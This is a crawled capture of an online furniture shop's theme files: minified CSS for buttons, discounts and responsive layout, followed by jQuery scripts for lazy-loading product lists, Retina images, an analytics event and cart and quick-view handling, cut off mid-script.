.quickorder-custom-form.green .quickorder-header{background:#7cab1d}#yourshop .quickorder-custom-button-cart.olive .quickorder-button-cart,#yourshop .quickorder-custom-button.olive .quickorder-button,#yourshop .quickorder-custom-form.olive .quickorder-button,#yourshop .quickorder-custom-form.olive .quickorder-header{background:#c7c00b}#yourshop .quickorder-custom-button-cart.purple .quickorder-button-cart,#yourshop .quickorder-custom-button.purple .quickorder-button,#yourshop .quickorder-custom-form.purple .quickorder-button,#yourshop .quickorder-custom-form.purple .quickorder-header{background:#a571a2}#yourshop .quickorder-custom-button-cart.dark-grey .quickorder-button-cart,#yourshop .quickorder-custom-button.dark-grey .quickorder-button,#yourshop .quickorder-custom-form.dark-grey .quickorder-button,#yourshop .quickorder-custom-form.dark-grey .quickorder-header{background:#8e9096}#yourshop .quickorder-custom-button-cart.dark-red .quickorder-button-cart,#yourshop .quickorder-custom-button.dark-red .quickorder-button,#yourshop .quickorder-custom-form.dark-red .quickorder-button,#yourshop .quickorder-custom-form.dark-red .quickorder-header{background:#ce180a}#yourshop .quickorder-custom-button-cart.creme .quickorder-button-cart,#yourshop .quickorder-custom-button.creme .quickorder-button,#yourshop .quickorder-custom-form.creme .quickorder-button,#yourshop .quickorder-custom-form.creme .quickorder-header{background:#ffdfc9;color:#444}#yourshop .quickorder-custom-button-cart.brown .quickorder-button-cart,#yourshop .quickorder-custom-button.brown .quickorder-button,#yourshop .quickorder-custom-form.brown .quickorder-button,#yourshop .quickorder-custom-form.brown .quickorder-header{background:#a3550f}#yourshop .quickorder-custom-button-cart.white .quickorder-button-cart,#yourshop .quickorder-custom-button.white .quickorder-button,#yourshop .quickorder-custom-form.white .quickorder-button,#yourshop .quickorder-custom-form.white .quickorder-header{background:#f3f3f3;color:#444}#yourshop .quickorder-custom-button-cart.white-blue .quickorder-button-cart,#yourshop .quickorder-custom-button.white-blue .quickorder-button,#yourshop .quickorder-custom-form.white-blue .quickorder-button,#yourshop .quickorder-custom-form.white-blue .quickorder-header{background:#93e0f3;color:#444}#yourshop .quickorder-custom-button-cart.light-red .quickorder-button-cart,#yourshop .quickorder-custom-button.light-red .quickorder-button,#yourshop .quickorder-custom-form.light-red .quickorder-button,#yourshop .quickorder-custom-form.light-red .quickorder-header{background:#fa3628}#yourshop .quickorder-custom-button-cart.pink .quickorder-button-cart,#yourshop .quickorder-custom-button.pink .quickorder-button,#yourshop .quickorder-custom-form.pink .quickorder-button,#yourshop .quickorder-custom-form.pink .quickorder-header{background:#fd6174}.quickorder-mobile-show{display:none}#yourshop .quickorder-value input.quickorder-empty-field,#yourshop .quickorder-value textarea.quickorder-empty-field,#yourshop .yourshop-form select.quickorder-empty-field{background-color:#fcc}#yourshop .fly-buttons .quickorder-button-cart{padding:9px 20px 10px}#yourshop .flexdiscount-alldiscounts,#yourshop .flexdiscount-discounts,#yourshop flexdiscount-discounts{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden}#yourshop .flexdiscount-alldiscounts{clear:none}#yourshop .flexdiscount-discounts{border:0 none}#yourshop .flexdiscount-alldiscounts-body{padding:0}#yourshop .flexdiscount-alldiscounts-heading,#yourshop .flexdiscount-discounts-heading,#yourshop .flexdiscount-heading{background:#fff4b4;border:0 none;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#yourshop .flexdiscount-alldiscounts-heading h3,#yourshop .flexdiscount-discounts-heading h3,#yourshop .flexdiscount-heading h3{color:#444}#yourshop .flexdiscount-interactive th{color:#83868f;padding:10px 5px}#yourshop .flexdiscount-interactive table{width:100%;border-collapse:collapse}#yourshop .flexdiscount-interactive .flexdiscount-table,#yourshop .flexdiscount-interactive .flexdiscount-table td,#yourshop .flexdiscount-interactive .flexdiscount-table th{border:0 none}#yourshop .flexdiscount-interactive td{padding:10px 5px}#yourshop .flexdiscount-interactive tr:nth-child(2n+1) td{background:#fefce3}#yourshop .product-info .flexdiscount-price{color:#e8385c}#yourshop .flexdiscount-form .coupon-button{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0 none;text-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#yourshop .flexdiscount-form .coupon-button:hover{background:#5a5a6a}#yourshop .flexdiscount-form .flexdiscount-coupon-code.flexdiscount-empty-field{background:#fcc}#yourshop .coupon-button{background:0 0}.yourshop-fl-coupon{margin-top:10px}#yourshop .flexdiscount-discounts-body{padding:0}#yourshop .flexdiscount-discounts-body ul{list-style:none;padding:0;margin:0}#yourshop .flexdiscount-discounts-body li{padding:10px 15px;background-color:#fefce3;margin:5px 0}#yourshop .flexdiscount-discounts-price{color:#e8385c;display:inline-block;margin-left:50px}#yourshop .flexdiscount-big-loading{margin:15px 0}[class^=itemsets-block-]{display:table}.yashare-auto-init{text-align:center;clear:both;margin:10px 0}.vdh-mask{position:absolute}.autocomplete-suggestions{border:1px solid #999;right:0;background:#fff;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,.64);box-shadow:1px 4px 3px rgba(50,50,50,.64)}.autocomplete-suggestions strong{font-weight:600;color:#39f}.autocomplete-suggestion{padding:2px 5px;overflow:hidden}.autocomplete-suggestion img{float:left;margin-right:5px;max-width:48px;max-height:48px}.autocomplete-suggestion .show-all{text-align:center;margin-top:5px;display:block}.autocomplete-selected{background:#f0f0f0}input.autocomplete-loader{background:url(img/loading16.gif) right 3px no-repeat}.autocomplete-price{margin-top:3px}.checkout-mobile{counter-reset:list;display:none;margin-bottom:30px}.checkout-mobile .item>div{margin-bottom:5px}.checkout-mobile .item.product{counter-increment:list;margin-top:20px}.checkout-mobile .item.product .name:before{content:counter(list) ".";margin-right:5px;font-weight:500}.checkout-mobile .item.service{color:#888;background:#fff9f1}.checkout-mobile .name a{font-weight:500;color:#444}.checkout-mobile .total-info>div{margin-bottom:10px}.checkout-mobile .total-info{border-top:1px solid #ccc;padding-top:10px;text-align:right}@media only screen and (min-width:1297px){.about-block.with-photos .left-block{width:940px}.about-block .right-block{margin-left:970px}.news-block article{width:395px;margin-right:30px}.cart-cell.cart-item{width:840px}.cart-cell.price{width:200px}.cart-page>.content.with-sidebar{width:1100px}.cart-page>.content.with-sidebar .cart-cell.cart-item{width:680px}.product-page .s-sku,.product-page.has-sidebar .s-sku{position:absolute;top:2px;right:0}.product-page.thumbs-left .images .image{width:80%}.product-page.thumbs-left .content-sidebar .images .image{width:76%}div.table .cell.payment,div.table .cell.shipping,div.table .cell.state{width:110px}div.table.checkout .cell.name{width:970px}div.table .subtotal{width:150px}div.table.checkout .cell.name.i100px{width:1070px}.content-sidebar .banners{display:table}.news-block article:nth-of-type(2n){margin-right:30px}.news-block article:nth-of-type(3n){margin-right:0}}@media only screen and (max-width:985px){.about-block .left-block,.content-sidebar .about-block .left-block,ul#products-per-page{padding:0}.about-block.with-photos .left-block,.news-block article{width:100%}.about-block .left-block:after{content:'';display:block;clear:both}#products-per-page li:first-child,.about-block .right-block{margin-left:0}#last-photos{margin:0 auto}.about-text,.category-content .content-sidebar,.category-content .content-sidebar.fb-page,.category-content .content-sidebar.fb-page.right,.category-content .content-sidebar.right,.product-page .content-sidebar .rating-review,.product-page .content-sidebar h1{padding:0 10px}.news-block article{margin:0 0 25px}.product-list.thumbs-small .product-item{margin-right:10px}.product-list,ul#products-per-page{margin-top:10px}.category-content .content-sidebar.right{margin-right:0}.about-block .left-block,.about-block.with-photos .left-block,.news-block article,.sort-view>div{float:none}.skus label{width:165px}.product-page.thumbs-left .quickorder-mobile-show{display:block}.banners{display:none}.product-page.right .content-sidebar,.product-page.right .content-sidebar.fb-page{margin-right:0;padding-right:10px;padding-left:0}.product-page .content-sidebar{padding-left:0;padding-right:10px}.cart-page>.content.with-sidebar{width:555px}.cart-page>.content.with-sidebar .cart-cell.cart-item{width:240px}.cart-cell.cart-item{width:375px}.content.with-sidebar .cart-cell.price{width:100px}.cart-cell.price{width:130px}div.table .cell.name{width:190px}div.table .cell.payment,div.table .cell.shipping,div.table .cell.state{width:80px}div.table.checkout .cell.name{width:480px}div.table.checkout .cell.name.i100px{width:580px}div.table .subtotal{width:100px}.stylish-form:not(#foo) input[type=radio]:checked+label .stylish-wrap{background:0 0}.dialog.quick-view-dial .dialog-window .product-page.thumbs-left .images .image,.product-page.thumbs-left .images .image{width:70%}}@media only screen and (max-width:900px){.dialog.quick-view-dial .dialog-window .image-thumb img{max-width:80px}.dialog.quick-view-dial .dialog-window .thumbs-container.smaller .image-thumb img{max-width:48px}}@media only screen and (max-width:860px){.dialog.quick-view-dial .dialog-window .product-page.thumbs-left .thumbs-container{display:none}.dialog.quick-view-dial .dialog-window .product-page .images{width:50%}.dialog.quick-view-dial .dialog-window .product-page .product-info{width:45%}.dialog.quick-view-dial .dialog-window .product-page.thumbs-left .thumbs-container.c2{display:block}.dialog.quick-view-dial .dialog-window .product-page.thumbs-left .thumbs-container{width:258px}}@media only screen and (max-width:760px){#product-tabs li,.cart-cell,.cart-mobile,.checkout .checkout-mobile,.checkout-progressbar .step,.product-page.has-sidebar .s-sku,.product-page.has-sidebar .thumbs-container,.product-page.thumbs-down .thumbs-container,.review-submit .errormsg,div.table .cell{display:block}.cart-page .sidebar,.checkout table.table,.hide-if-empty,.product-page.thumbs-left .quickorder-mobile-show,div.table .cell.hide-if-empty{display:none}.dialog.quick-view-dial .dialog-window .product-page .images .image img{max-width:99%}.dialog.quick-view-dial .dialog-window .product-page .product-info{width:100%}#product-tabs li,.checkout ul.checkout-options li h3 label{margin-right:0}.cart-page .content.with-sidebar h1,.cart-page .content.with-sidebar>form,.product-page .content-sidebar .product-full,.product-page .content-sidebar .product-info{padding:0 10px}#product-tabs li,.checkout ul.checkout-options li .rate,.found-info>div,.product-page .images,div.table .subtotal{float:none}.product-info{padding-left:10px}.cart-cell.cart-item,.cart-page>.content.with-sidebar,.dialog.quick-view-dial .dialog-window .features-block,.dialog.quick-view-dial .dialog-window .product-info,.product-page .content-sidebar,.product-page.right .content-sidebar,.product-page.right .content-sidebar.fb-page,div.table .subtotal,div.table.checkout .cell.name,div.table.checkout .row.no-border{padding:0}.dialog.quick-view-dial .dialog-window .product-page .product-info,.dialog.quick-view-dial .dialog-window .product-page.thumbs-down .product-info,.dialog.quick-view-dial .dialog-window .product-page.thumbs-left.has-sidebar .product-info,.product-page .product-info,.product-page.thumbs-down .product-info,.product-page.thumbs-left.has-sidebar .product-info{float:none;margin-left:0}.services,.skus{width:360px;text-align:left;margin:0 auto}.add2cart .quantity,.checkout ul.checkout-options li h3,.product-page table.features,div.table .subtotal{text-align:left}#product-tabs,.checkout-progressbar,.found-info{height:inherit}.dialog.quick-view-dial .dialog-window .content-sidebar.fb-page .skus label,.dialog.quick-view-dial .dialog-window .skus label,.product-page .content-sidebar .skus label,.product-page .content-sidebar.fb-page .skus label,.skus label{width:210px}.dialog-window .product-page .s-sku,.dialog-window .product-page.has-sidebar .s-sku,.product-page.has-sidebar .s-sku{position:relative;top:0;margin-top:5px}.cart-cell .services,.cart-row,.checkout ul.checkout-options,.checkout-header .highlighted,.product-info,.product-page .content-sidebar,.product-page .images{text-align:center}.cart-cell .services,.cart-cell.cart-item,.cart-cell.price,.cart-page .quantity,.cart-page>.content.with-sidebar,.cart-page>.content.with-sidebar .cart-cell.cart-item,.checkout ul.checkout-options li .rate,.checkout ul.checkout-options li p,.checkout-progressbar .step::after,.content.with-sidebar .cart-cell.price,.product-info,div.table .cell.name,div.table .cell.payment,div.table .cell.shipping,div.table .subtotal,div.table.checkout .cell.name,div.table.checkout .cell.name.i100px{width:100%}.dialog.quick-view-dial .dialog-window .product-page .images,.dialog.quick-view-dial .dialog-window .product-page.thumbs-left .images .image,.product-page .images{width:98%}.product-page.thumbs-down .images .image,.product-page.thumbs-left.has-sidebar .images .image,div.table .mobile-block{display:inline-block}.product-page .images,.product-page.thumbs-down .thumbs-container,.product-page.thumbs-left .thumbs-container.c2{margin:0 auto}.product-page.thumbs-left .images .image,.product-page.thumbs-left .thumbs-container{float:none;display:inline-block;vertical-align:middle}.dialog.quick-view-dial .dialog-window .product-page .s-sku,div.table.checkout .row{margin-bottom:5px}.cart-cell,.checkout ul.checkout-options li .rate,.found-info{margin-bottom:10px}.checkout-progressbar .step{margin-bottom:50px}.checkout-pb-block{padding:20px 0 0}.shipping-rates{margin-top:10px}.checkout-progressbar{background:0 0}.product-page .content-sidebar{overflow:hidden}div.table .row{border:1px solid #ccc;margin-bottom:15px;padding:10px}div.table .row.no-border{border:0 none}div.table.checkout .row{padding:10px}div.table.checkout .row.product{margin-top:20px}div.table .cell.id{width:inherit;float:left}div.table .cell.state{width:inherit;float:right}div.table .cell.name{clear:both}div.table .head{display:none}div.table .cell.quantity{padding:10px 0}div.table.checkout .cell.name.i100px{text-align:left}div.table.checkout .row.no-border .name,div.table.checkout .row.no-border .subtotal{width:49%;display:inline-block;padding:0}div.table.checkout .row.no-border .subtotal{text-align:right}div.table.checkout .row.no-border{margin-bottom:10px}div.table .row.service .cell.subtotal{padding:0 0 0 10px}.da-dots span{margin-left:10px;margin-right:10px}.add2cart .quantity-block{width:100px;height:60px}.add2cart .quantity-block input{width:55px;height:60px}.add2cart .quantity-controls{width:22px}.add2cart .quantity-controls a{height:20px;font-size:20px;padding:5px}.add2cart .submit{display:block}.cart-form input[type=submit]{padding:20px 40px}.cart-form .action-icon{padding:25px 25px 14px}.aux span{padding:0 5px}.services>div{margin-bottom:20px}.services select{padding:5px}#products-per-page a{padding:5px 10px;border:1px solid #eee}.product-list,ul#products-per-page{margin-top:20px}#product-tabs li{height:50px}#product-tabs li a{padding-top:5px;padding-bottom:5px}#yourshop .add2cart .quickorder-custom-button .quickorder-button{padding:20px}#yourshop .b-share__handle{padding:5px!important;margin:0 5px}.cart-page .qty{padding:5px 10px;margin:0 15px}.cart-page .quantity .fa{font-size:40px;top:10px}.cart-page .delete{font-size:18px;padding:5px 10px}}@media only screen and (max-width:500px){.dialog-window .skus label{width:170px}.product-list.table-small .offers{white-space:normal}.product-list.table-small .addtocart-form,.product-list.table-small .prices{display:block;white-space:nowrap}.product-list.table-small .prices{margin:10px 0}}@media only screen and (max-width:450px){.sort-view{height:inherit}.sorting{margin-bottom:10px;margin-right:0}.f-view{margin-left:0;margin-right:10px}.product-list.table h5{clear:both}#yourshop .quickorder-custom-button-cart,.cart-result .coupon,.dialog.quick-view-dial .dialog-window .product-page,.product-list.table .addtocart-form,.product-list.table .prices,.product-list.table .product-item,.product-list.table .rating,.product-list.table h5,.s-mobile-filter,.sort-view{text-align:center}.product-list.table .image{float:none;margin:0 auto}#yourshop .checkout .quickorder-custom-button-cart,.product-page.thumbs-left .thumbs-container.c2,.review .summary .grey,.review .username,.sorting{display:block}.product-page.thumbs-left .thumbs-container{display:none}.services,.skus{width:300px}.product-page.thumbs-down .thumbs-container,.product-page.thumbs-left .thumbs-container.c2,.product-page.thumbs-left.has-sidebar .thumbs-container,.thumbs-container.c2{width:285px}.rating-distribution{width:275px}.rating-distribution td .bar{width:150px}.review-form-fields input[type=text],.review-form-fields textarea{width:90%}.product-page.thumbs-left .images{width:inherit}.image-thumb a.selected img,.image-thumb img{border-width:1px}.dialog.quick-view-dial .dialog-window .content{width:98%}.dialog.quick-view-dial .dialog-window .dialog-close{right:-3px;top:-27px}.dialog.quick-view-dial .dialog-window .content{padding:10px}.dialog.quick-view-dial .dialog-window .product-page.thumbs-down .images .image,.dialog.quick-view-dial .dialog-window .product-page.thumbs-left .images .image{width:265px}.dialog.quick-view-dial .dialog-window .content-sidebar .thumbs-container,.dialog.quick-view-dial .dialog-window .product-page.thumbs-down .thumbs-container,.dialog.quick-view-dial .dialog-window .product-page.thumbs-left .thumbs-container{width:233px}.dialog.quick-view-dial .dialog-window .image-thumb img{max-width:70px}.dialog.quick-view-dial .dialog-window .content-sidebar .skus label,.dialog.quick-view-dial .dialog-window .content-sidebar.fb-page .skus label,.dialog.quick-view-dial .dialog-window .skus label,.product-page.thumbs-left .skus label{width:170px}#yourshop .quickorder-custom-button-cart,.cart-result .coupon,.checkout .button.white{margin-bottom:10px}.cart-result .coupon input[type=submit]{margin-top:10px}#yourshop .checkout .quickorder-custom-button-cart .quickorder-button-cart,.cart-result .cart-affiliate input[type=submit],.cart-result .coupon input[type=submit],.checkout .button.white,.checkout input[name=checkout]{width:100%}.checkout .button.white{padding:10px 0}.checkout>.float-right{float:none}#yourshop .checkout .quickorder-custom-button-cart .quickorder-button-cart{padding:10px 1px 10px 0}.da-dots{display:none}}@media only screen and (max-width:400px){.product-list.table-small .addtocart,.product-list.table-small .offers,.product-list.table-small h5{display:block}.product-list.table-small .addtocart-form,.product-list.table-small .prices,.product-list.table-small h5{text-align:center}}@media only screen and (max-width:320px){.about-block .left-block .image{float:none;text-align:center}}

--- FILE ---
content_type: application/javascript
request_url: https://badrmebel.ru/wa-data/public/shop/themes/your_shop/lazyloading.min.js
body_size: 1250
content:
$(function(){if($("#product-list").length){var a=$(".lazyloading-paging").last();if(!a.length&&!$.yourshop.lazyloading)return;var i=a.find("li.selected");if("1"!=i.children("a").text()&&!$.yourshop.lazyloading)return;$(".lazyloading-paging").hide();var t=$(window);t.lazyLoad("stop"),(i.next().length||$.yourshop.lazyloading)&&t.lazyLoad({container:"#product-list",load:function(){t.lazyLoad("sleep");var a=$(".lazyloading-paging").last().hide(),i=a.find("li.selected").next().find("a").attr("href");if(i){var n=$("#product-list .product-list"),e=a.parent().find(".loading").parent();e.length||(e=$('<div><i class="icon16 loading"></i>'+$.yourshop.translate("Loading")+"...</div>").insertBefore(a)),e.show(),$.get(i,function(i){i=$(i),$.Retina&&i.find("#product-list .product-list img").retina();var l=i.find("#product-list .product-list").children();n.append(l);var d=l.find(".image.swipeable");d.length&&($.yourshop.initProductSwipeEvent(d),n.hasClass("show-cat-thumbs")||n.addClass("show-cat-thumbs"));var o=i.find(".lazyloading-paging").last().hide();a.replaceWith(o),(a=o).find("li.selected").next().length?t.lazyLoad("wake"):t.lazyLoad("stop"),e.hide(),void 0!==$.autobadgeFrontend&&$.autobadgeFrontend.reinit()})}else t.lazyLoad("stop")}})}});

--- FILE ---
content_type: application/javascript
request_url: https://badrmebel.ru/wa-apps/shop/plugins/getsale/js/cat.js?1.0.2.1767629727
body_size: 248
content:
$(document).ready(function () {
    (function (w, c) {
        w[c] = w[c] || [];
        w[c].push(function (getSale) {
            getSale.event('cat-view');
            console.log('cat-view');
        });
    })(window, 'getSaleCallbacks');
});

--- FILE ---
content_type: application/javascript
request_url: https://badrmebel.ru/wa-content/js/jquery-plugins/jquery.retina.min.js?v3.8.4
body_size: 1971
content:
(function(c){function e(a,b){this.path=a;"undefined"!==typeof b&&null!==b?(this.at_2x_path=b,this.perform_check=!1):(this.at_2x_path=a.replace(/\.\w+$/,function(a){return"@2x"+a}),this.perform_check=!0)}function f(a){if(!/@2x\.\w+$/.test(c(a).attr("src"))){this.el=a;this.path=new e(c(a).attr("src"),c(a).attr("data-at2x"));var b=this;this.path.check_2x_variant(function(a){a&&b.swap()})}}c.fn.retina=function(a){if(c.Retina.isRetina())return c.Retina.opts=c.extend(c.Retina.opts,a),this.each(function(){c(this).is("img")&&
new f(this)})};c.Retina=function(){};c.Retina.opts={check_mime_type:!0,force_original_dimensions:!0};c.Retina.isRetina=function(){return 1<window.devicePixelRatio||window.matchMedia&&window.matchMedia("(-webkit-min-device-pixel-ratio: 1.5),(min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(min-resolution: 1.5dppx)").matches?!0:!1};e.confirmed_paths=[];e.prototype.is_external=function(){return!(!this.path.match(/^(https?\:|\/\/)/i)||this.path.match("//"+document.domain+"/"))};e.prototype.check_2x_variant=
function(a){var b,d=this;if(this.is_external()||!this.perform_check&&"undefined"!==typeof this.at_2x_path&&null!==this.at_2x_path||this.at_2x_path in e.confirmed_paths)return a(!0);b=new XMLHttpRequest;b.open("HEAD",this.at_2x_path);b.onreadystatechange=function(){if(4==b.readyState&&200<=b.status&&399>=b.status){if(c.Retina.opts.check_mime_type){var g=b.getResponseHeader("Content-Type");if(null===g||!g.match(/^image/i))return a(!1)}e.confirmed_paths.push(d.at_2x_path);return a(!0)}return a(!1)};
b.send()};c.RetinaImage=f;f.prototype.swap=function(a){function b(){if(d.el.complete){c.Retina.opts.force_original_dimensions&&(d.el.setAttribute("width",d.el.offsetWidth),d.el.setAttribute("height",d.el.offsetHeight));var e=d.el.src;d.el.setAttribute("src",a);c(d.el).one("error",function(){d.el.setAttribute("src",e)})}else setTimeout(b,5)}"undefined"==typeof a&&(a=this.path.at_2x_path);var d=this;b()}})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://badrmebel.ru/wa-data/public/shop/themes/your_shop/onload.js
body_size: 12536
content:
$(document).on("submit",".product-list form.addtocart",function(){var t=$(this);t.attr("data-id","");var a=t.find(".addtocart-form input[type='submit']");if(!a.hasClass("active")){if(a.addClass("active"),t.data("url")){var e=$("#dialog"),i=e.find(".content");return i.load(t.data("url")+(void 0!==t.attr("data-sku")?"&sku_id="+t.attr("data-sku"):""),function(){a.removeClass("active"),i.find(".dialog-close").length||i.prepend('<a href="#" class="dialog-close">x</a>'),e.show(function(){$("body").addClass("dialog-open")})}),!1}$.post(t.attr("action")+"?html="+("html"==$.yourshop.ruble?"1":"0"),t.serialize(),function(e){if(a.removeClass("active"),"ok"==e.status){var i=$("#cart"),s=$(".cart-total, .fly-cart .total");if($(".cart-page").length&&$.get(location.href,function(t){$(".cart-page").html($(t).html()),s.html(e.data.total)},"html"),e.data.error)alert(e.data.error);else{i.find(".indicator").text(e.data.count).show();var o=a.val();a.val($.yourshop.translate("Added")),setTimeout(function(){a.val(o)},2500);var r=parseInt(t.find("input[name='quantity']").val())||1,n=$(".fly-cart").find(".fly-item[data-id='"+e.data.item_id+"']");if(t.closest("#dialog").length)var l=$(".product-list .product-item[data-id='"+t.find("input[name*='product_id']")+"']");else l=t.closest(".product-item");if(n.length){var c=n.find(".qty"),d=n.find(".fly-price"),u=parseFloat(d.text().replace(",",".").replace(/[^\d\.]/g,""))+parseFloat(l.find(".price").text().replace(",",".").replace(/[^\d\.]/g,""))*r;r+=parseInt(c.val()),c.val(r),d.html("~"+u.toFixed(2).replace(".",",")+" "+$.yourshop.currency)}else{var p=l.find("h5 a").clone();p.find(".table").remove();var h='<div class="fly-item" data-id="'+e.data.item_id+'"><div class="fly-img"><a href="'+l.find(".image a").attr("href")+'" title="'+p.find("span").html()+'">'+l.find(".image").data("small")+'</a></div><div class="fly-info"><div class="fly-name">'+p.prop("outerHTML")+'</div><div class="fly-quantity"><a href="javascript:void(0)" title="'+$.yourshop.translate("decrease")+'" class="f-minus"><i class="ys ys-larr"></i></a><input type="text" value="'+r+'" class="qty" /><a href="javascript:void(0)" title="'+$.yourshop.translate("increase")+'" class="f-plus"><i class="ys ys-rarr"></i></a></div><div class="fly-price price colored">~'+l.find(".price").html()+'</div></div><div class="fly-icons"><a href="javascript:void(0)" class="delete" title="'+$.yourshop.translate("Delete")+'" data-id="'+e.data.item_id+'">x</a></div></div>';if(!i.hasClass("has-items")){var f=i.find("a");$(".fly-content").find("p").remove(),f.attr("href",f.data("url")).parent().addClass("has-items")}$(".fly-content").append(h)}i.addClass("has-items"),m=e.data,$(".cart-total, .fly-cart .total").html(m.total),$("#cart").find(".indicator").text(m.count),$(".fly-discount .discount").html(m.discount),bouncePopup(i,"+ "+$.yourshop.translate("Added to cart"))}}else"fail"==e.status&&alert(e.errors);var m},"json")}return!1}),$(document).on("click",".quick-view",function(){var t=$(this),a=$("#dialog");if(!a.hasClass("quick-view-dial")){a.show(function(){$("body").addClass("dialog-open")}).find(".content").addClass("align-center").append('<span class="temp-loader"><i class="icon16 loading3" style="vertical-align: middle;"></i> '+$.yourshop.translate("Wait, please. Information is loading")+"</span>"),a.find(".dialog-close").length||a.find(".content").prepend('<a href="#" class="dialog-close">x</a>');var e=t.closest("form");$.yourshop.xhr.push($.get(t.attr("href")+"?quickview=1"+(void 0!==e.attr("data-sku")?"&sku_id="+e.attr("data-sku"):""),function(e){var i=$(e).find(".product-page");i.removeClass("wrap").find(".product-full, .related, .category-sidebar, .goto-review").remove(),i.find(".product-sidebar").removeClass(),i.find(".cart-form").append("<a href='"+t.attr("href")+"' class='button grey' style='display: inline-block;'>"+$.yourshop.translate("Go to product page")+"</a>"),a.addClass("quick-view-dial").find(".temp-loader").remove(),a.find(".content").removeClass("align-center").append(i),void 0!==$.autobadgeFrontend&&$.autobadgeFrontend.reinit()},"html"))}return!1}),$(document).on("click",".f-quantity-minus",function(){var t=$(this).closest(".quantity").find("input[name*='quantity']");parseInt(t.val())>1&&!$(this).find("i").hasClass("loading")&&t.val(function(t,a){return--a}).trigger("change")}),$(document).on("click",".f-quantity-plus",function(){$(this).find("i").hasClass("loading")||$(this).closest(".quantity").find("input[name*='quantity']").val(function(t,a){return++a}).trigger("change")});var catDesc=$(".category-desc-cut");if(catDesc.length){var cutDescHeight=catDesc.height(),fullDescHeight=catDesc.css("height","auto").height();catDesc.height(cutDescHeight),$(".cat-cut-link").click(function(){var t=$(this);if(catDesc.is(":animated"))return!1;var a=t.text(),e=t.attr("data-toggle");catDesc.hasClass("opened")?catDesc.animate({height:cutDescHeight},500,function(){$(this).removeClass("opened"),t.attr("data-toggle",a).attr("title",e).html(e),t.append("<i class='fa fa-arrow-circle-down'></i>")}):catDesc.animate({height:fullDescHeight},500,function(){$(this).addClass("opened"),t.attr("data-toggle",a).attr("title",e).html(e),t.append("<i class='fa fa-arrow-circle-up'></i>")})})}var removeParam=function(t,a){var e=a.split("?")[0],i=[],s=-1!==a.indexOf("?")?a.split("?")[1]:"";if(""!==s){for(var o=(i=s.split("&")).length-1;o>=0;o-=1)i[o].split("=")[0]===t&&i.splice(o,1);e=e+"?"+i.join("&")}return e};$("#products-per-page a").click(function(){var t=$(this);return t.hasClass("selected")||(t.data("perpage")?$.cookie("products_per_page",t.data("perpage"),{expires:30,path:$.yourshop.shopUrl}):$.cookie("products_per_page","",{expires:0,path:$.yourshop.shopUrl}),location.href=removeParam("page",location.href)),!1}),$("#products-per-page").change(function(){var t=$(this);if(t.is(":selected"))return!1;t.val()?$.cookie("products_per_page",t.val(),{expires:30,path:$.yourshop.shopUrl}):$.cookie("products_per_page","",{expires:0,path:$.yourshop.shopUrl}),location.href=removeParam("page",location.href)});var saveProductSku=function(t){var a=t.closest("form");void 0!==a.attr("data-sku")&&$.cookie("yourshop_product_sku",a.attr("data-sku"),{expires:1,path:$.yourshop.shopUrl})};$(document).on({click:function(){saveProductSku($(this))},mouseup:function(t){t.which<=2&&saveProductSku($(this))}},".product-item .product-image, .product-item h5 > a"),$(".cancel-viewed").click(function(){$(this).after("<i class='icon16 loading'></i>"),$.cookie("shop_yourshop_viewed",null,{path:$.yourshop.siteUrl}),location.reload()}),$(".cancel-favourite").click(function(){$(this).after("<i class='icon16 loading'></i>"),$.cookie("shop_yourshop_favourite",null,{path:$.yourshop.siteUrl}),location.reload()}),$(document).on({mouseenter:function(){var t=$(this).find(".sku-thumbs-slider"),a=$("#product-list .product-list");if(t.hasClass("slick-initialized")){var e=5;a.hasClass("table")?e=3:a.hasClass("thumbs-small")&&(e=4),t.slick("slickSetOption","slidesToShow",e,!0)}else{var i=t.data("images"),s="";$.each(i,function(t,a){s+="<div style='width: 50px; height: 50px;'><img src='"+a.img+"' data-id='"+t+"'></div>"}),t.html(s),a.hasClass("has-thumbs-slider")||a.addClass("has-thumbs-slider");var o={autoplay:!1,draggable:!1,infinite:!1,vertical:!0,prevArrow:'<div class="slider-prev"><i class="fa fa-chevron-up"></i></div>',nextArrow:'<div class="slider-next"><i class="fa fa-chevron-down"></i></div>',slidesToShow:5,slidesToScroll:1,appendArrows:t.closest(".slider-custom")};a.hasClass("table")?o.slidesToShow=3:a.hasClass("thumbs-small")&&(o.slidesToShow=4),t.slick(o)}}},".not-mobile .product-item.has-images.type-thumbs"),$(document).on({mouseenter:function(){var t=$(this);if(!t.hasClass("selected")){t.closest(".sku-thumbs").find("img").removeClass("selected"),t.addClass("selected");var a=t.closest(".product-item"),e=a.find(".sku-thumbs-slider").data("images")[t.data("id")];a.find(".product-image img").attr("src",e.largeImg).removeAttr("width height"),void 0!==e.comparepr&&(a.find(".prices").html(("0"!==e.comparepr?'<span class="compare-price">'+e.comparepr+"</span> ":"")+'<span class="price'+("0"!==e.comparepr?" colored":"")+'" itemprop="price">'+e.price+"</span>"),void 0!==e.sku?a.find(".sku").length?a.find(".sku").text($.yourshop.translate("SKU")+": "+e.sku):a.find(".addtocart").prepend("<div class='sku'>"+$.yourshop.translate("SKU")+": "+e.sku+"</div>"):a.find(".sku").remove(),void 0!==e.skuName?a.find(".sku-name").length?a.find(".sku-name").text(e.skuName):a.find("h5").after("<div class='sku-name'>"+e.skuName+"</div>"):a.find(".sku-name").remove(),a.find("form.addtocart").attr("data-sku",t.data("id")))}},click:function(){var t=$(this);!t.closest(".sku-thumbs-slider").hasClass("only-images")&&$.cookie("yourshop_product_sku",t.data("id"),{expires:1,path:$.yourshop.shopUrl}),location.href=t.closest(".product-item").find(".product-image").attr("href")}},".not-mobile .sku-thumbs img"),$.yourshop.swipeImageThumbs=function(t,a){var e,i=t.data("images"),s=t.data("images-keys").split(","),o=$.inArray(t.attr("data-sku-id"),s);t.find("img").hide().after("<i class='icon16 loading'></i>"),"next"==a&&o==s.length-1?e=i[s[0]]:"next"==a?e=i[s[o+1]]:"prev"==a&&0==o?e=i[s[s.length-1]]:"prev"==a&&(e=i[s[o-1]]);var 